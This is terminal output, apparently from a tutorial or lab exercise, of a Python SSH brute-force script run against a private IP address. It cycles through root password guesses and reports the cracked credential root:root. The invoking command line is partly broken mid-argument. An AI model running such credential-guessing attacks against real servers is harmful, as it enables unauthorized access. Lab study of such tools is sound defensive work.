 E:\Sunzh\project\python-attack\7\SSH>python brute_SSH.py -i 192.168.164.
ame -p ./passwords
============爆破信息============
IP:192.168.164.166
UserName:./username
PassWord:./passwords
Threads:10
Port:22
=================================
[*]ssh[root:sdas:22 => 192.168.164.166
[*]ssh[root:asdss:22 => 192.168.164.166
[*]ssh[root:asa:22 => 192.168.164.166
[*]ssh[root:admin:22 => 192.168.164.166
[*]ssh[root:root:22 => 192.168.164.166
[+]success!!! username: root, password: root